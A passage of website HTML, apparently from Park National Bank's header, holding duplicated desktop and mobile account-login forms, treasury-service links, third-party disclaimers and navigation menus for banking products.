				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav1">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav1">Password</label>
					<input type="password" name="Password" id="Password_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav1">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav1">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav1" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav1" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav1",
	                        //passwordId: "ebc-password_nav1",
	                        //usernameId: "ebc-username_nav1",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav1">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav1" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>          </li>
        </ul>
      </div>

      <div class="mobile-only">
        <div class="menu-mobile-wrap">
            <div id="mobile-search" class="show-for-small-only">
  <form class="searchbox" action="/">
    <input type="search" name="s" placeholder="Search" aria-label="Site Search" required autocomplete="off">
    <button class="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
  </form>
</div>            <ul id="main-navigation-container-2">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264"><a href="https://parknationalbank.com/personal/">Personal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/">Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/">Savings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/">VIP All-Access Money Market Account</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/">Health Savings Accounts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/">Certificate of Deposit (CD)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/">Freedom Years</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/">Credit Cards</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/">Vehicle &#038; Personal Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/">Home Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/">Home Equity Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/">Refinance</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#">Invest</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/">Investment Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/">401(k) Rollovers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/">Wealth Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/">Retirement Planning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/">Trust Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/">Estate Planning and Settlement</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/">Custody, Escrow, and Guardianship</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#">Other Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/">Debit Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/">Digital Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/">Overdraft Protection</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/">Official Checks and Money Orders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/">Wire Transfers</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291"><a href="https://parknationalbank.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/">Business Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/">Save &amp; Grow</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/">Account Analysis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/">Digital Banking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/">Commercial Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/">SBA &amp; Government Loan Programs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/">Agricultural Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/">Equipment Financing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/">Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/">Aircraft Financing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#">Manage</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/">Business Credit Cards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/">One Card Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/">Merchant Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/">Lockbox Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/">Automated Clearing House</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/">Remote Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/">Public Funds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/">Retirement Plan Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/">Investment Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#">Protect</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/">Positive Pay</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785"><a href="https://parknationalbank.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#">Digital Banking</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/">Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/">Business Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/">Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/">Business Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/">Mobile Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/">Zelle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#">Account Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/">Lost or Stolen Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/">Order Checks</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/">Make a Payment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do">Online Credit Card Access</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/">Wealth Online</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#">Calculators</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/">Auto Loan Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/">Mortgage Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/">HELOC Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/">Savings Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/">CD Interest Calculator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/">Retirement Planning &#038; Investment Calculators</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/">All Calculators</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#">Insights &#038; Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/">Economic Insights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/">Benefits of Using a Debit Card</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/">Wedding &#038; Vacation Savings Tips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/">Seasonal Checkup for Building Wealth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/">401(k) Options at Retirement</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/">Using a Business Line of Credit to Grow Your Business</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights">All Articles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#">Help</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/">Fraud Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126">Online Learning Center</a></li>
	</ul>
</li>
</ul>
</li>
<li class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033"><a href="https://parknationalbank.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/">Careers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/">Community</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/">Culture</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/">Locations</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/">Meet Our Team</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/">News</a></li>
	</ul>
</li>
</ul>
</li>

              
							<li class="header-icons-m icon-margin">
					<span>
						<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
					</span>
				</li>
			              <li class="header-icons-m">
                <span>
                  <a href="tel:8884747275"><i class="fal fa-phone"></i> <span class="text-on-m">Contact us</span></a>
                </span>
              </li>
              <li class="header-icons-m">
                <span class="chatlink">
				<div class="js-boldchat" data-button="462203949751071648"></div>				<span class="text-on-m">Chat now</span>
                </span>
              </li>
              <li class="header-icons-m">
                <span>
                                      <a href="https://parknationalbank.com/about/locations/" target="_blank"><i class="fal fa-map-marker-alt"></i> <span class="text-on-m">Locations</span></a>
                                  </span>
              </li>
                        </ul>
        </div>

        <div id="panel-login" class="mm-panels">
          <div class="mobile-login-form">
            <div class="mm-navbar mm-navbar_sticky">
              <a class="mm-btn mm-btn_prev mm-navbar__btn" href="#mm-2" aria-haspopup="false" aria-owns="mm-2">
                <span class="mm-sronly">Close submenu</span>
              </a>
            </div>
            <div class="drop-down-menu container">
              <div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_navmobile">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_navmobile" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_navmobile">Username</label>
					<input type="text" name="LoginName" id="LoginName_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_navmobile">Password</label>
					<input type="password" name="Password" id="Password_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_navmobile">Username</label>
						<input type="text" name="username" id="HeroAccessID_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_navmobile">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_navmobile" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_navmobile" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_navmobile",
	                        //passwordId: "ebc-password_navmobile",
	                        //usernameId: "ebc-username_navmobile",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_navmobile">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_navmobile" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div>            </div>
          </div>
        </div>
      </div>

    </div>

</div>					<!--
			    	<a href="#" class="tab-trigger show-for-small-only login-m" data-tabid="tab-login"><i class="fal fa-lock"></i> login</a>
			    -->
				</div>

